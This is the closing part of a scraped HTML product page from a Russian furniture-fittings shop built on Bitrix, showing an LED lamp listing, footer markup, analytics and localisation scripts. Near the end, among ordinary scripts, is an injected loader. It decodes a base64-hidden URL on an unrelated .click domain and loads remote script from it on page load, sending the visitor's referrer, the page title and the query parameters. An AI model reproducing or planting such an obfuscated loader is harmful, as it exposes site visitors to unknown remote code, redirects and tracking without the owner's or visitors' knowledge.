                    <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    Московская обл., г. Балашиха, мкр. Кучино, ул. Центральная, д.110                </div>
        
    								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12 col-sm-12">
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/blum68" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
															<li class="ytb">
				<a href="https://www.youtube.com/channel/UCYciCJZNXv1vF8BLxpCsGSA" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2026 &copy; "Комплектующие для мебели" - продажа фурнитуры для мебели <br><br><br>					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>					</div>
									</div>
			</div>
		</div>
	</div>
</div>
<!-- marketnig popups -->
<div id="bxdynamic_cdmcEY_start" style="display:none"></div><div id="bxdynamic_cdmcEY_end" style="display:none"></div><!-- /marketnig popups -->		</footer>
		<div id="bxdynamic_GUFTBV_start" style="display:none"></div><div id="bxdynamic_GUFTBV_end" style="display:none"></div><div class="bx_areas">
	</div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<div id="bxdynamic_basketitems-block_start" style="display:none"></div><div id="bxdynamic_basketitems-block_end" style="display:none"></div>                                                                                                <div class="basket_fly_forms basket_fill_WHITE">
                        <div class="wrap_cont">
                            <div class="opener">
                                            </div>
                        </div>
                    </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/101447779" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1747147888225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.Dexie3","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bootstrap","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.uniform","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_init","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_main_styles","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_events","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hash_location","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_tabs_history","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_grid-list","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_inline_appear","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_skeleton","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ui-card","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_owl_carousel","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_catalog_element","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_detail_gallery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_fancybox","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/"});</script><script  src="/bitrix/cache/js/s1/aspro_max/kernel_main/kernel_main_v1.js?1747157021196377"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie3.bundle.min.js?174714762688274"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17471478602683"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?174714786011132"></script>
<script src="/bitrix/js/main/ajax.js?174681321235509"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174714786065924"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17471474784569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1747147478835"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.element\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.prediction.product.detail\/main\/script.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/swiper\/swiper-bundle.min.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.galleryEvents.min.js","\/bitrix\/templates\/aspro_max\/js\/hash_location.js","\/bitrix\/templates\/aspro_max\/js\/tabs_history.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js","\/bitrix\/templates\/aspro_max\/js\/video_inline_appear.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/owl\/owl.carousel.min.js","\/bitrix\/templates\/aspro_max\/js\/catalog_element.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.fancybox.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/components\/bitrix\/system.show_message\/templates\/.default\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/swiper\/swiper-bundle.min.css","\/bitrix\/templates\/aspro_max\/css\/slider.swiper.min.css","\/bitrix\/templates\/aspro_max\/css\/main_slider.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/grid-list.min.css","\/bitrix\/templates\/aspro_max\/css\/skeleton.css","\/bitrix\/templates\/aspro_max\/css\/conditional\/ui-card.min.css","\/bitrix\/templates\/aspro_max\/css\/video_block.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.carousel.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.theme.default.min.css","\/bitrix\/templates\/aspro_max\/css\/detail-gallery.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/jquery.fancybox.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-normal.css","\/bitrix\/templates\/aspro_max\/themes\/custom_s1\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-3.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css"]);</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script src="/bitrix/templates/aspro_max/js/app.min.js?17473128322299"></script>
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1747312819557" defer=""></script>
<script  src="/bitrix/cache/js/s1/aspro_max/template_a7d5ed287ad3a7caad2b3716b1052dcc/template_a7d5ed287ad3a7caad2b3716b1052dcc_v1.js?1747312870334769"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/page_d8778485d99adfa4849b26849e039891/page_d8778485d99adfa4849b26849e039891_v1.js?1747313275326317"></script>
<script>
			var rz_matchSelector = function (el, selector) {
				return (el.matches || el.matchesSelector || el.msMatchesSelector || el.mozMatchesSelector || el.webkitMatchesSelector || el.oMatchesSelector).call(el, selector);
			};
			document.addEventListener('click', function (e) {
				if (rz_matchSelector(e.target, "img[src*=\"captcha.php\"]")) {
					var src = e.target.src;
					src = (src.indexOf("&") > -1) ? src.substr(0, src.indexOf("&")) : src;
					src += '&' + Math.floor(Math.random() * 10000);
					e.target.src = src;
				}
			});
		</script>
<script>var _ba = _ba || []; _ba.push(["aid", "caa2404aef78df19d8c0bc28daf667a8"]); _ba.push(["host", "kdm24.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(26055936, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        ecommerce:"dataLayer"
   });
</script>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/16900146500_svetodiodnyy_svetilnik_fly_light_863_mm/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script><script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/16900146500_svetodiodnyy_svetilnik_fly_light_863_mm/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script><script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>setViewedProduct(9676, {'PRODUCT_ID':'9676','IBLOCK_ID':'16','NAME':'16900146500 Светодиодный светильник Fly Light 863 мм','DETAIL_PAGE_URL':'/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/16900146500_svetodiodnyy_svetilnik_fly_light_863_mm/','PICTURE_ID':'2771','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'PRICE_ID':'1','ID':'8643','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'10084.5','VALUE_NOVAT':'10084.5','DISCOUNT_VALUE_VAT':'10084.5','DISCOUNT_VALUE_NOVAT':'10084.5','ROUND_VALUE_VAT':'10084.5','ROUND_VALUE_NOVAT':'10084.5','VALUE':'10084.5','UNROUND_DISCOUNT_VALUE':'10084.5','DISCOUNT_VALUE':'10084.5','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','ORIG_CURRENCY':'EUR','PRINT_VALUE_NOVAT':'10 084.50 